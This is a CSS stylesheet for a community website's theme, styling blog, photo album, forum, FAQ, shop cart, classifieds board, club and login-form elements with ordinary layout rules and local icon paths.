#left .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;}
#left .modulebody{border-bottom:1px solid black;border-top:none;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#footer .module{margin-bottom:10px;//margin-bottom:20px;padding:10px;//padding-top:0px;}
#footer .moduletitle{font-size:18px;font-weight:bold;color:#677577;display:block;}
#footer #copyright{font-size:16px;}
#footer .foot_right a{height:40px;display:block;padding-top:10px;}
#footer .foot_right{text-align:right;}
span.fast_cfg_link{padding:4px;}
span.fast_cfg_link img{border:none;}
.sess_messages{padding:10px;background:#dfe6e6;margin-bottom:15px;display:block;clear:both;border-radius:8px;-moz-border-radius:8px;}
.sess_messages div{padding-left:20px;line-height:16px;margin-bottom:2px;}
.sess_messages .message_info{background:url(../images/icons/info.png) no-repeat left center;}
.sess_messages .message_success{background:url(../images/icons/yes.png) no-repeat left center;color:green;}
.sess_messages .message_error{background:url(../images/icons/no.png) no-repeat left center;color:red;}
.menutd{text-align:center;}
.menulink{padding:5px;}
.menulink_active{padding:5px;}
.mod_lp_titlelink{font-size:14px;font-weight:bold;margin-bottom:5px;}
.mod_lp_albumlink{margin-top:4px;}
.mod_lp_albumlink a{color:#666666;text-decoration:underline;}
.mod_lp_details{}
.mod_lp_photo{padding-right:10px;}
.mod_poll_title{margin-bottom:5px;}
.mod_poll_submit{margin-top:10px;}
.mod_poll_gauge{background-color:#d7f9f8;display:table;height:8px;margin-bottom:8px;}
.search_field{width:95%;border:1px solid #666666;}
.search_head{background-color:silver;border-bottom:solid 1px gray;font-size:16px;}
.search_row1{background-color:#FFFFFF;}
.search_row2{background-color:#EBEBEB;}
.authtable{margin-left:10px;}
.authtable #passremind{color:#FFF;text-decoration:none;font-size:11px;}
.authtable #passremind:hover{color:#FFF;text-decoration:underline;}
.authtable input#login,
.authtable input#pass{width:140px;border:none;margin-left:3px;}
#login_btn{background:none;border:none;color:#FFF;font-weight:bold;font-size:18px;cursor:pointer;}
.mod_latest_entry{margin-bottom:10px;clear:both;}
.mod_latest_title{font-size:14px;}
.mod_latest_blog_title{font-size:16px;}
.mod_latest_date{margin-bottom:10px;padding:2px 0px;font-size:11px;color:gray;}
.mod_latest_date a{color:#bf5d5c;}
.mod_latest_desc{margin-bottom:5px;}
.mod_latest_comments{padding:1px;background:url(../images/icons/comment-small.png) no-repeat left center;padding-left:20px;}
.mod_latest_hits{padding:1px;background:url(../images/icons/eye.png) no-repeat left center;padding-left:20px;}
.mod_latest_rss{clear:both;padding-left:20px;background:url(../images/icons/rss.png) no-repeat left center;height:16px;line-height:16px;text-decoration:underline;color:#333;}
.mod_latest_rss a{text-decoration:underline;color:#333;}
.mod_latest_image{float:left;margin-right:10px;margin-bottom:15px;background:#FFF;padding:1px;border:solid 1px #6E93C9;}
.mod_latest_pagebar .pagebar{margin-top:25px !important;margin-bottom:10px !important;}
.mod_latest_pagebar .pagebar .pagebar_title{margin-left:0px;}
.regrow1{background-color:#EBEBEB;}
.regrow2{background-color:#FFFFFF;}
.regstar{font-size:18px;color:#FF0000;}
#regform strong{font-size:16px;color:#8A1A15;}
#regform small{color:#8A1A15;}
.lf_notice{font-size:14px;margin-bottom:10px;}
.lf_title{font-size:18px;color:#1873AA;}
.lf_field{margin-bottom:10px;}
.lf_field input{width:250px;padding:3px;padding-left:20px;font-size:16px;border:solid 1px #4DA4CF;}
.lf_field input:focus{border:solid 1px #FFD100;}
.lf_submit{margin-top:10px;}
.lf_submit input{font-size:16px;}
.login_form #remember{margin:0px;padding:0px;}
.login_form #login_field{background:url(../images/icons/user.png) no-repeat 2px 5px;}
.login_form #pass_field{background:url(../images/icons/key.png) no-repeat 2px 5px;}
.pagebar{margin-top:10px;margin-bottom:15px;font-size:12px;clear:both;}
.pagebar_title{margin:5px;color:#8A1A15;}
.pagebar_page{margin:3px;padding:6px;}
.pagebar_current{margin:3px;padding:6px;background-color:#8A1A15;color:#FFF;border-radius:5px;-moz-border-radius:5px;}
.search_match{background-color:#66CCFF;}
.price_search{width:60%;border:1px solid #666666;}
.search_input{width:300px;border:solid 1px gray;}
.component{padding:10px;margin-bottom:20px;overflow:hidden;}
.con_heading{font-size:28px;font-weight:normal;color:#8f0600;margin:0px;margin-bottom:5px;}
h3{font-size:18px;font-weight:normal;color:#677577;margin:15px 0px;}
.con_pubdate{color:#666666;font-weight:bold;}
.con_description{margin-top:2px;margin-bottom:15px;}
.con_description p{margin-bottom:4px;}
.con_desc{margin-top:0px;}
.con_text{margin:15px 0px;}
.con_subcat{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;}
.con_title{font-weight:bold;font-size:16px;margin-bottom:10px;}
.con_icons{margin:4px;margin-top:9px;margin-left:10px;}
.con_icon{margin-top:4px;}
.con_details{margin-bottom:10px;color:#999999;}
.con_image{float:left;margin-right:16px;padding:2px;border:solid 1px #444;}
.photo_layout{margin-bottom:15px;}
.photo_thumb{display:block;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;margin-right:5px;margin-bottom:5px;}
.photo_thumb a{font-size:16px;}
.photo_bar{background-color:#EBEBEB;margin:6px 0px 6px 0px;}
.photo_desc{margin-bottom:10px;}
.photo_box{border:solid 1px silver;}
.photo_date_td{background-color:#EBEBEB;}
.photo_sortform{padding:5px 8px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.photo_subcat{font-size:16px;}
.photo_gallery{margin-bottom:15px;clear:both;}
.photo_userbar{padding:10px;background-color:#EBEBEB;margin-bottom:2px;}
.photo_toolbar{float:right;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;padding:5px 8px;}
.photo_toolbar table{height:30px;}
.photo_toolbar a{text-decoration:underline;font-size:14px;color:#8A1A15;}
.photo_add_link{padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;font-size:14px;float:right;clear:both;}
.photo_bbinput{width:200px;padding:2px;border:solid 1px #4DA4CF;}
.photo_row{height:auto !important;overflow:hidden;padding:0.8em 0;width:99%;}
.photo_album_tumb{height:100%;float:left;position:relative;width:200px;margin-right:15px;margin-bottom:15px;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;}
.photo_container{text-align:center !important;}
.photo_album_img{background-color:#FFFFFF;background-image:none;border:1px solid #C0C0C0;margin:0 0.3em 0.3em 0;padding:3px;vertical-align:bottom;}
.photo_txt{text-align:center !important;}
.photo_txt .photo_album_title{font-size:16px;height:25px;display:block;}
.photo_container_today{color:#09F;font-weight:bold;position:absolute;top:40px;left:10px;z-index:1;margin:0;padding:0;}
.photo_txt ul{margin:0 !important;padding:0 !important;list-style-image:none;list-style-position:outside;list-style-type:none;}
.photo_txt li{background-image:none;line-height:115% !important;list-style-image:none;list-style-type:none;margin:0 !important;padding:0 !important;}
.photo_details .photo_date_details{margin-top:10px;}
.photo_larr{background:url(../images/larr.jpg) no-repeat right 20px;}
.photo_details{background:#dfe6e6;padding:20px;border-radius:8px;-moz-border-radius:8px;font-size:14px;}
.photo_details .operations{margin-top:20px;}
.photo_details .karma_buttons{padding:5px;background:#FFF;border-radius:8px;-moz-border-radius:8px;}
.photo_sub_details{padding:10px 20px;font-size:14px;}
.photo_sub_details .taglinebar{margin:0px;margin-top:10px;}
.con_pt{display:block;padding:8px;margin:5px;border:solid 1px gray;width:260;float:right;background-color:#FFFFFF;}
.con_pt_heading{display:block;margin-bottom:6px;}
.cart_item{font-size:10px;font-weight:bold}
.cart_detaillink{clear:both;border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:5px}
.cart_total{clear:both;border-top:solid 1px gray;margin-top:10px;padding-top:5px}
.cart_price{margin-top:2px;text-align:right;}
.cartrow1{background-color:#EBEBEB;}
.cartrow2{background-color:#FFFFFF;}
.pricerow1{background-color:#EBEBEB;}
.pricerow2{background-color:#FFFFFF;}
.mod_com_userlink{color:#666;}
.mod_com_line{font-size:14px;}
.mod_com_targetlink{color:#333;}
.mod_com_details{font-size:10px;margin-bottom:6px;}
.mod_com_details a{text-decoration:none;}
.mod_com_all{padding:1px;padding-left:20px;background:url(../images/icons/comments.png) no-repeat;color:#333;}
.mod_fweb2_userlink{text-decoration:underline;color:#666666;}
.mod_fweb2_date{background-color:#EBEBEB;width:100px;}
.mod_fweb2_topiclink{text-decoration:underline;font-weight:bold;}
.mod_fweb2_shorttext{font-style:italic;color:#999999;}
.calendar{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:12px;border:solid 1px black;width:100%;text-align:center;}
.calendar_top{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav a{color:#FFFFFF;text-align:center;}
.calendar_dayname{font-size:10px;height:30px;background-color:#EBEBEB;}
.calendar_day{font-size:10px;padding:4px;}
.calendar_today{font-size:10px;padding:4px;background-color:#EBEBEB;border:solid 1px gray;}
.calendar_daylink{text-decoration:underline;}
.calendar_toplink{text-decoration:none;color:#FFFFFF;}
.calendar_toplink:hover{text-decoration:none;color:yellow;}
.uc_new{color:#FF0000;font-style:italic;padding:5px;vertical-align:super;}
.uc_list_item{padding:2px;margin:2px;}
.uc_itemfieldlist{margin:0px;margin-top:10px;list-style:none;}
.uc_itemfield{font-size:14px;}
.uc_itemlink{font-size:20px;}
.uc_list_itempic{background-color:#FFFFFF;border:solid 1px black;padding:2px;}
.uc_list_itemdesc{padding-left:0px;overflow:hidden;}
.uc_thumb_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_thumb_itemlink{font-size:12px;}
.uc_detailfield{margin:0px;margin-bottom:8px;padding:0px;}
.uc_detaillist{margin:0px;padding-left:15px;list-style:none;}
.uc_detaillink{font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detaillink:hover{color:#FF6600;font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detailtags{margin-top:10px;margin-bottom:10px;}
.uc_detailimg div{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;}
.uc_detailimg{}
.uc_detailrating{margin:0px;margin-bottom:8px;margin-top:8px;border:solid 1px gray;padding:3px;}
.uc_findsame{color:gray;}
.uc_tagline{border-top:dashed 1px #C3D6DF;margin-top:6px;padding-top:2px;padding-bottom:8px;font-size:10px;width:100%;}
.uc_sortform{padding:5px;border:solid 1px gray;background-color:#FFFFFF;margin:1px;}
.uc_queryform{padding:5px;border-bottom:solid 1px gray;margin-bottom:10px;}
.uc_rating{margin-bottom:8px;float:right;}
.uc_toolbar{margin:0px;margin-bottom:20px;}
.uc_item_edit{margin-top:6px;float:right;}
.uc_item_edit_link{color:#8A1A15;padding:2px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.uc_cat_search{margin:15px 0px;}
.uc_cat_search table{margin-bottom:3px;}
.uc_cat_search table input{border:solid 1px #4DA4CF;padding:2px;}
.uc_search_in_cat{margin-bottom:10px;}
.uc_search_in_cat a{padding:1px;padding-left:20px;background:url(../images/icons/folder.png) no-repeat;}
.uc_latest_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_latest_link{font-size:12px;}
.uc_latest_title{list-style-position:inside;list-style:square;}
.uc_alpha_list{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;margin-bottom:5px;}
.uc_alpha_link{font-size:18px;padding-right:10px;}
a.tag:hover{background-color:#8A1A15;color:#fff;text-decoration:none;}
.mod_user_menu{float:right;margin-right:15px;}
.mod_user_menu span{margin-right:0px;}
.mod_user_menu span a{padding-left:15px;color:#8A1A3C;text-decoration:none;font-weight:bold;}
.mod_user_menu span a:hover{color:#000;text-decoration:underline;}
.usr_msgmenu_bar{background-color:#dfe6e6;margin-bottom:10px;border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;color:#8A1A15;}
.usr_msgmenu_bar a{color:#8A1A15;}
.usr_msgreply_source{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:10px;}
.usr_msgreply_sourcetext{font-size:16px;}
.usr_msgreply_author{font-style:italic;color:#666666;text-align:right;}
.usr_msg_smilebox a{margin:4px;}
.usr_msg_smilebox{background-color:#EBEBEB;border:solid 1px #666;border-bottom:none;border-top:solid 1px silver;width:100%;}
.usr_msg_bbcodebox{padding:0px;background:url(../images/bbtoolbar.jpg) repeat-x left top #EFEFEF;border:solid 1px #666;border-bottom:none;overflow:hidden;_height:1%;width:100%;}
.usr_bb_button{display:block;margin:2px;padding:7px;float:left;}
.usr_bb_button:hover{display:block;margin:2px;border:solid 1px #83BBD9;padding:6px;float:left;background:url(../images/bbbtn.jpg) repeat-x left bottom #DFF2F9;}
.usr_bb_hint{display:block;margin:2px;padding:5px;float:left;color:#666666;}
a.new_messages_link{color:#fff;background:#F00;font-weight:bold;padding:2px;text-decoration:none;}
a.new_messages_link:hover{color:#F00;background:#Fff;font-weight:bold;padding:2px;text-decoration:none;}
.mod_new_user{clear:both;overflow:hidden;height:36px;line-height:36px;margin-bottom:5px;}
.mod_new_user_avatar{float:left;margin-right:10px;padding:1px;background:#FFF;border:1px solid #6E93C9;overflow:hidden;}
.mod_new_user_link{font-size:14px;}
#mod_usr_search_form td{padding:4px;}
.ajax_autogrowarea{display:block;border:solid 1px gray;width:100%;height:108px;min-height:180px;max-height:702px;line-height:18px;margin:0px;}
.bb_tag_code{border:solid 1px silver;padding:8px;margin-top:5px;margin-bottom:5px;}
.bb_tag_hide{padding:8px;background-color:#FFFFCC;}
.bb_tag_hide a{color:#333333;text-decoration:underline;}
.bb_tag_spoiler .spoiler_title{margin-bottom:3px;}
.bb_tag_spoiler .spoiler_body{margin-bottom:10px;padding:10px;background:#ECECEC;border-radius:8px;-moz-border-radius:8px;}
.faq_subcats, .faq_cats{padding:10px;padding-bottom:5px;background-color:#dfe6e6;margin-bottom:10px;border-radius:8px;-moz-border-radius:8px;}
.faq_cat_link{font-size:18px;}
.faq_cat_desc{margin-bottom:5px;}
.faq_questtext{font-size:18px;margin-bottom:10px;color:#8A1A15;}
.faq_quest_link{margin-bottom:5px;}
.faq_quest_link a{font-size:14px;text-decoration:none;}
.faq_answertext{font-size:16px;margin-bottom:10px;}
.faq_answertext p{margin-bottom:10px;}
.faq_questdate{padding:2px;font-size:11px;text-align:center;background-color:#EBEBEB;width:100px;float:right;}
.faq_questuser a{color:#8A1A15;}
.faq_questuser{padding-left:20px;font-size:11px;text-align:center;margin-top:2px;margin-right:4px;float:right;background:url(../images/icons/user.png) no-repeat;}
.faq_questcat{padding:2px;font-size:11px;text-align:center;margin-left:4px;float:right;}
.faq_questcat a{color:#333333;}
.faq_quest{margin-bottom:4px;border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;border:1px solid #C3D6DF;padding:8px;}
.faq_send_quest{border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;float:right;padding:5px 8px;}
.faq_send_quest a{padding:1px;padding-left:20px;background:url(../images/icons/add.png) no-repeat;text-decoration:underline;color:#8A1A15;}
#faq_message{width:100%;height:200px;margin-bottom:10px;border:solid 1px #203047;}
.faq_add_cat{margin-bottom:10px;color:#8A1A15;}
.karma_form{text-align:center;padding:10px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.karma_form #karmavotes{color:#333;}
.taglinebar{margin:10px 0px;}
.taglinebar .label{padding-right:18px;background:url(../images/icons/tag.png);background-repeat:no-repeat;background-position:right;font-weight:bold;margin-right:4px;}
.tag_searchcat{color:#666666;text-decoration:underline;font-size:16px;}
.tag_searchitem{text-decoration:underline;font-size:16px;}
.tagsearch_bar{font-size:10px;text-align:right;float:right;}
.tagsearch_item{float:left;padding:5px;}
.mod_blog_userlink{text-decoration:underline;color:#666666;}
.mod_blog_karma{text-align:center;font-size:18px;}
.mod_faq_date{font-style:italic;color:#999999;}
span.user_karma_point{font-size:16px;}
.new_board_items li{padding:0px;padding-left:20px;background:url(../images/icons/note.png) no-repeat left;list-style:none;margin:0px;margin-bottom:4px;font-size:14px;}
.new_board_items{padding:0px;margin:0px;}
.board_city{color:#888;}
.mod_clubs div.club_entry{overflow:hidden;margin-bottom:10px;}
.mod_clubs div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
.mod_clubs div.club_entry .data{float:left;}
.mod_clubs div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
.mod_clubs div.club_entry .data .title a{font-size:16px;font-weight:bold;}
.mod_clubs div.club_entry .data .details{float:left;padding-left:10px;}
.mod_clubs div.club_entry .data .details span{color:#999;padding-left:19px;margin-right:4px;height:18px;font-size:10px;height:16px;line-height:16px;display:block;}
.mod_clubs div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
.mod_user_rating{}
.mod_user_rating td.avatar{text-align:center;}
.mod_user_rating a.nickname{font-size:14px;font-weight:bold;margin-left:15px;float:left;}
.mod_user_rating div.karma{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.mod_user_rating div.rating{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.blog_moderate_link{color:#FF3300;text-decoration:underline;}
.blog_moderate_yes{color:#009933;font-size:14px;text-decoration:underline;}
.blog_moderate_no{color:#CC0000;font-size:14px;text-decoration:underline;}
.blog_desc{clear:both;}
.blog_toolbar{background-color:#dfe6e6;padding:5px 8px;border-radius:8px;-moz-border-radius:8px;display:inline-block;float:right;}
.blog_records{clear:both;}
.blog_cat{float:left;padding:2px;height:20px;line-height:20px;}
.blog_catlist{float:left;overflow:hidden;_height:1%;margin-top:10px;margin-bottom:20px;}
.blog_post_data{}
.blog_post_data strong{color:#8A1A15;}
.blog_post_avatar{padding:2px;border:solid 1px #8A1A15;margin-right:10px;}
.blog_post_body{padding:4px;margin-top:15px;margin-bottom:15px;}
.blog_post_nav{margin-top:5px;margin-bottom:15px;padding:10px;background-color:#dfe6e6;text-align:center;overflow:hidden;border-radius:8px;-moz-border-radius:8px;}
.blog_post_nav a{color:#8A1A15;}
.blog_btnlink{padding:10px;margin:2px;border:solid 1px silver;width:120px;}
.blog_fa{margin:0px;border:solid 1px gray;padding:10px;background-color:#FFFFFF;}
.blog_fa_title{font-weight:bold;}
.blog_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.blog_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.blog_fa_entry{}
.blog_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:solid 1px gray;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.blog_attachbox{overflow:hidden;margin-top:5px;}
.blog_attachthumb{float:left;width:100px;padding:8px;border:solid 1px silver;margin-left:2px;}
.blog_entries{}
.blog_entry{margin-top:10px;clear:both;}
.blog_entry_title{font-size:24px;padding:0px;float:left;}
.blog_entry_info{font-size:12px;color:#333333;padding:0px;margin-top:5px;clear:both;}
.blog_entry_info a{color:#8A1A15;}
.blog_entry_date{background:url(../images/icons/calendar.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_entry_title a{}
.blog_entry_title_td{background-color:#FFF;padding-bottom:15px;}
.blog_entry_text{margin-bottom:15px;}
.blog_entry_karma{font-size:20px;float:right;margin-right:15px;}
.blog_entry_karma_td{background-color:white;border:solid 1px #666666;text-align:center;}
.blog_comments .post_karma{background:url(../images/icons/rating.png) no-repeat left center;padding:1px;padding-left:20px;display:inline-block;margin-right:10px;font-size:14px;}
.blog_comments_link{font-size:12px;font-weight:bold;text-decoration:underline;background:url(../images/icons/comment.png) no-repeat left center;padding:1px;padding-left:20px;}
.blog_comments_link .count{}
.blog_comments{margin-bottom:20px;font-size:12px;padding:5px 10px;border:solid 1px #C3D6DF;display:inline-block;border-radius:8px;-moz-border-radius:8px;}
.blog_comments .tagline{text-decoration:none;background:url(../images/icons/tag.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_comments .editlinks a{color:#666666;}
.blog_authorsall{color:#666666;}
.blog_authorslink{color:#666666;text-decoration:underline;}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.blog_type_menu{clear:both;overflow:hidden;margin-bottom:10px;}
.blog_type_link{display:block;float:left;margin-right:15px;font-size:18px;color:#8A1A15;padding:5px 0px;}
.blog_type_active{display:block;float:left;margin-right:15px;color:#000;font-size:18px;text-decoration:none;background:#dfe6e6;padding:5px 10px;border-radius:8px;-moz-border-radius:8px;}
.blog_type_num{}
.blog_full_list .blog_title_td{padding-left:0px;}
.blog_full_list .blog_title,
.blog_full_list .blog_user,
.blog_full_list .blog_posts,
.blog_full_list .blog_comm{padding:1px;padding-left:20px;}
.blog_full_list .blog_title{font-size:16px;background:url(../images/icons/blog.png) no-repeat left center;}
.blog_full_list .blog_user{background:url(../images/icons/user.png) no-repeat left center;}
.blog_full_list .blog_posts{background:url(../images/icons/posts.png) no-repeat left center;}
.blog_full_list .blog_comm{background:url(../images/icons/comment.png) no-repeat left center;}
.blog_full_list .blog_rss{background:url(../images/icons/rss.png) no-repeat left center;width:16px;height:16px;display:block;}
.blogs_full_rss{margin-top:15px;}
.blogs_full_rss a{background:url(../images/icons/rss.png) no-repeat left center;padding:1px;padding-left:20px}
.bd_item{margin-bottom:4px;border:solid 1px #C3D6DF;padding:12px;border-radius:8px;-moz-border-radius:8px;}
.board_toolbar{margin-bottom:10px;}
.board_toolbar table{padding:4px;background-color:#EBEBEB;}
.board_toolbar a{text-decoration:underline;color:#666666;}
div.bd_title{margin-bottom:0px;}
div.bd_title a{font-size:16px;font-weight:bold;margin:0px;}
img.bd_image_small{padding:2px;border:solid 1px #C3D6DF;margin-right:10px;}
div.board_gallery{margin-top:20px;margin-bottom:10px;}
.board_categorylist{margin-bottom:30px;margin-top:10px;}
bd_text{margin:0px;}
div.bd_item_details{margin-top:20px;float:right;}
div.bd_item_details a{color:#666;}
div.bd_item_details_full{margin-bottom:10px;}
div.bd_item_details_full a{color:#666666;}
div.bd_item_details span, div.bd_item_details_full span{height:18px;line-height:18px;padding:2px;padding-left:18px;padding-right:10px;font-size:12px;}
.bd_text_full{padding:20px 15px;font-size:16px;-moz-border-radius:8px;border-radius:8px;border:1px solid #C3D6DF;margin-top:15px;}
div.bd_links{padding:0px;margin-top:10px;text-align:right;}
div.bd_links span{height:18px;line-height:18px;padding:2px;padding-left:20px;padding-right:10px;}
div.bd_links span.bd_message{background:url(../images/icons/message.png) no-repeat 0px 2px;}
div.bd_links span.bd_author{background:url(../images/icons/posts.png) no-repeat 0px 2px;}
span.bd_item_date{background:url(../images/icons/calendar.png) no-repeat;}
span.bd_item_city{background:url(../images/icons/city.png) no-repeat;}
span.bd_item_edit{background:url(../images/icons/edit.png) no-repeat;}
span.bd_item_delete{background:url(../images/icons/delete.png) no-repeat;}
span.bd_item_user{background:url(../images/icons/user.png) no-repeat;}
span.bd_item_status_ok{color:green;background:url(/components/board/images/status_ok.gif) no-repeat;}
span.bd_item_status_bad{color:red;background:url(/components/board/images/status_bad.gif) no-repeat;}
img.bd_cat_main_icon{margin-right:10px;}
div.bd_cat_main_title{}
div.bd_cat_main_title a{font-size:18px;color:#8A1A15;}
div.bd_cat_main_obtypes a{color:#bf5d5c;}
#shop_toollink_div{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;padding:8px 8px;clear:both;overflow:hidden;}
#shop_toollink_div a{color:#8A1A15;}
#shop_cartlink{float:left;background:url(../images/icons/cart.png) no-repeat 2px 2px;font-weight:bold;padding-left:25px;padding-right:5px;}
#shop_searchlink{float:left;background:url(../images/icons/search.png) no-repeat 2px 2px;padding-left:25px;padding-right:5px;}
#shop_addlink{float:left;background:url(../images/icons/add.png) no-repeat 2px 2px;padding-left:22px;padding-right:5px;}
#cart_buttons{margin-top:20px;text-align:center;overflow:hidden;}
#cart_buttons1{margin:2px;float:right;}
#cart_buttons2{margin:2px;float:left;}
#cart_total{text-align:right;font-size:16px;margin-top:5px;padding-top:5px;border-top:solid 1px silver;}
#cart_total span{font-weight:bold;}
#catalog_list_itempic{padding:10px;}
#shop_small_price{width:110px;height:26px;margin-left:auto;margin-right:auto;line-height:26px;text-align:center;margin-top:5px;font-size:14px;font-weight:bold;color:#047700;}
#shop_price{float:left;font-size:14px;margin-left:15px;margin-top:10px;height:43px;line-height:43px;width:190px;background:url(/components/catalog/images/shop/price.jpg) no-repeat;}
#shop_price span{margin-left:20px;font-weight:bold;}
#shop_ac_item_link img{margin-left:2px;margin-top:12px;}
#shop_ac_itemdiv{margin-left:5px;margin-top:10px;}
.catalog_sortform{text-align:right;clear:both;overflow:hidden;}
.catalog_sortform table{float:right;margin:10px 0px;}
.catalog_list_item{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:4px;padding:8px;}
#catalog_item_table{width:100%;}
#shop_list_buttons{float:right;clear:both;margin-top:15px;}
div.uc_subcats{padding:10px;border:solid 1px silver;background-color:#FFF;margin-bottom:15px;}
ul.uc_cat_list{list-style:none;margin:0px;padding:0px;overflow:hidden;}
ul.uc_cat_list li.uc_cat_item{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;margin:0px;margin-bottom:10px;}
.hint{color:gray;}
#shop_moder_form{padding:15px;}
#shop_moder_form p.notice{font-weight:bold;}
input.button{font-size:18px;}
div.new_club{margin-bottom:15px;padding:9px;padding-left:30px;padding-right:15px;background:url(../images/icons/add.png) no-repeat 10px center #dfe6e6;float:right;-moz-border-radius:8px 8px 8px 8px;border-radius:8px 8px 8px 8px;background-color:#dfe6e6;}
div.new_club a{color:#8A1A15;}
div.club_entry{overflow:hidden;margin-bottom:5px;padding:15px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;clear:both;}
div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
div.club_entry .data{float:left;}
div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
div.club_entry .data .title a{font-size:16px;font-weight:bold;}
div.club_entry .data .title a.private{font-size:16px;font-weight:bold;color:gray;}
div.club_entry .data .details{float:left;}
div.club_entry .data .details span{color:#999;padding:1px;padding-left:20px;margin-right:4px;font-size:10px;height:20px;line-height:20px;}
div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry{overflow:hidden;margin-bottom:10px;width:100%;}
table.club_full_entry td.left{overflow:hidden;margin-bottom:10px;width:200px;}
table.club_full_entry .image{width:200px;height:200px;padding:2px;background:#FFF;margin-right:14px;}
table.club_full_entry .data{}
table.club_full_entry .data .details{margin-bottom:10px;border-bottom:solid 1px #789DAF;padding-bottom:8px;background:#dfe6e6;padding:8px;}
table.club_full_entry .data .details span{color:#333;padding:1px;padding-left:20px;margin-right:4px;height:18px;}
table.club_full_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
table.club_full_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
table.club_full_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry .data .description{margin-right:20px;margin-left:8px;margin-bottom:5px;clear:both;}
table.club_full_entry .members_list{width:200px;}
table.club_full_entry .members_list .title{margin-bottom:10px;padding-top:8px;padding-left:8px;font-weight:bold;}
table.club_full_entry .members_list .list{padding:8px;padding-top:0px;padding-left:16px;}
table.club_full_entry .clubcontent{clear:both;margin-bottom:15px;}
table.club_full_entry .clubcontent p{padding:0px;padding-left:5px;margin-top:0px;}
table.club_full_entry .clubcontent div.title{padding:10px;padding-left:9px;background:#dfe6e6;margin-bottom:5px;border-top:solid 1px #789DAF;}
table.club_full_entry .clubcontent div.title a{color:#8A1A15;line-height:32px;height:32px;padding-left:40px;margin-bottom:0px;margin-right:15px;display:block;font-size:16px;}
table.club_full_entry .clubcontent div.blog .title a{background:url(../images/icons/big/blog.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent div.album .title a{background:url(../images/icons/big/images.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent ul li a.on_moder{color:#FF6600;}
table.club_full_entry .clubcontent div.album a.delete{color:#FF0000;}
table.club_full_entry .clubcontent span.new{color:#009900;font-weight:bold;}
table.club_full_entry .clubcontent ul{margin-top:10px;margin-left:30px;padding-left:0;margin-bottom:15px;}
table.club_full_entry .clubcontent ul li{margin-bottom:3px;margin-left:0;padding-left:0;}
table.club_full_entry .clubcontent ul li.all a{color:#999999;}
table.club_full_entry .clubcontent ul li.service a{color:#009900;}
table.club_full_entry .clubcontent #add_album_form input.text{width:300px;border:solid 1px silver;}
table.club_full_entry .clubcontent #add_album_link a{color:#009900;margin-left:10px;}
table.club_full_entry .clubmenu{}
table.club_full_entry .clubmenu div{float:right;margin-bottom:10px;}
